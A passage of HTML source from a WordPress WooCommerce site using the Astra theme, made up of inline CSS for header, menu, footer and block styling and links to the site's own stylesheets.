.ast-primary-header-bar .ast-header-woo-cart,.ast-desktop .ast-primary-header-bar .ast-header-edd-cart{line-height:100px;min-height:100px;}.woocommerce .ast-site-header-cart,.ast-site-header-cart{display:flex;flex-wrap:wrap;align-items:center;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var(--ast-global-color-0);background-image:none;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-fill{color:var(--ast-global-color-5);border:none;background:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:30px;height:30px;fill:var(--ast-global-color-5);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-5);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item:hover > .menu-link,.ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .menu-item:hover > .menu-link,.ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link,.ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link,.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item:hover > .menu-link,.ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);background:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link,.ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link,.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);background:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-mobile .main-navigation .main-header-menu ,.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-link,.ast-builder-menu-mobile .main-navigation .main-header-menu .sub-menu{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-5);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item> .ast-menu-toggle{color:var(--ast-global-color-5);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item:hover > .menu-link,.ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-0);background:var(--ast-global-color-5);}.ast-builder-menu-mobile .main-navigation .menu-item:hover> .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .main-header-menu,.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-link,.ast-builder-menu-mobile .main-navigation .main-header-menu .sub-menu{background-color:var(--ast-global-color-0);background-image:none;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}.ast-below-header .main-header-bar-navigation{height:100%;}.ast-header-break-point .ast-mobile-header-wrap .ast-below-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item .menu-link{border:none;}.ast-header-break-point .ast-mobile-header-wrap .ast-below-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item-has-children > .ast-menu-toggle::before{font-size:.6rem;}.ast-header-break-point .ast-mobile-header-wrap .ast-below-header-wrap .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before{transform:rotateX(180deg);}#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}.ast-mobile-header-wrap .ast-below-header-bar ,.ast-below-header-bar .site-below-header-wrap{min-height:80px;}.ast-desktop .ast-below-header-bar .main-header-menu > .menu-item{line-height:80px;}.ast-desktop .ast-below-header-bar .ast-header-woo-cart,.ast-desktop .ast-below-header-bar .ast-header-edd-cart{line-height:80px;}.ast-below-header-bar{border-bottom-width:2px;border-bottom-color:var(--ast-global-color-0);border-bottom-style:solid;}.ast-below-header-bar{background-color:var(--ast-global-color-0);background-image:none;}.ast-header-break-point .ast-below-header-bar{background-color:var(--ast-global-color-0);}.ast-below-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-below-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-below-header-bar{display:grid;}}.footer-nav-wrap .astra-footer-vertical-menu {display: grid;}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li {margin: 0;}.footer-nav-wrap .astra-footer-horizontal-menu a {padding: 0 0.5em;}}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li:first-child a {padding-left: 0;}.footer-nav-wrap .astra-footer-horizontal-menu li:last-child a {padding-right: 0;}}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-horizontal-menu{justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-vertical-menu .menu-item{align-items:center;}@media (max-width:921px){.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-horizontal-menu{justify-content:center;display:flex;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu{display:grid;justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu .menu-item{align-items:center;}#astra-footer-menu .menu-item > a{padding-top:0px;padding-bottom:0px;padding-left:20px;padding-right:20px;}}@media (max-width:544px){.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-horizontal-menu{justify-content:center;display:flex;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu{display:grid;justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu .menu-item{align-items:center;}}.footer-widget-area[data-section="section-footer-menu"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}:root {--ast-single-post-border: #e1e8ed;}.entry-content > * {margin-bottom: 1.5em;}.entry-content :where(h1,h2,h3,h4,h5,h6) {margin-top: 1.5em;margin-bottom: calc(0.3em + 10px);}code,kbd,samp {background: var(--ast-code-block-background);padding: 3px 6px;}.ast-row.comment-textarea fieldset.comment-form-comment {border: none;padding: unset;margin-bottom: 1.5em;}.entry-content .wp-block-image,.entry-content .wp-block-embed {margin-top: 2em;margin-bottom: 3em;}:root {--ast-single-post-nav-padding: 3em 0 0;}.single .post-navigation a p {margin-top: 0.5em;margin-bottom: 0;text-transform: initial;line-height: 1.65em;font-weight: normal;}.single .post-navigation a .ast-post-nav {font-weight: 600;display: block;text-transform: uppercase;font-size: 0.85em;letter-spacing: 0.05em;}.single .post-navigation a svg {top: .125em;width: 1em;height: 1em;position: relative;fill: currentColor;}.page-links .page-link:hover,.single .post-navigation a:hover {color: var(--ast-global-color-1);}@media( min-width: 320px ) {.single .post-navigation .nav-previous a {text-align: left;padding-right: 20px;}.single .post-navigation .nav-next a {text-align: right;padding-left: 20px;}.comment-navigation .nav-previous:after,.post-navigation .nav-previous:after {position: absolute;content: "";top: 25%;right: 0;width: 1px;height: 50%;background: var(--ast-single-post-border,var(--ast-border-color));}}@media( max-width: 544px ) {.single .post-navigation .nav-links {-js-display: inline-flex;display: inline-flex;width: 100%;padding-left: 20px; padding-right: 20px;}.single .post-navigation a p {display: none;}.single .post-navigation .nav-previous {margin-bottom: 0;}}@media( min-width: 421px ) {.single .post-navigation a {max-width: 80%;width: 100%;}.post-navigation a {font-weight: 500;font-size: 16px;}}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://shogun.mx/wp-content/astra-local-fonts/astra-local-fonts.css?ver=4.11.10' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://shogun.mx/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='wp-components-css' href='https://shogun.mx/wp-includes/css/dist/components/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://shogun.mx/wp-includes/css/dist/preferences/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://shogun.mx/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://shogun.mx/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://shogun.mx/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://shogun.mx/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://shogun.mx/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout-grid.min.css?ver=4.11.10' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://shogun.mx/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen-grid.min.css?ver=4.11.10' media='only screen and (max-width: 921px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://shogun.mx/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-grid.min.css?ver=4.11.10' media='all' />
<style id='woocommerce-general-inline-css'>
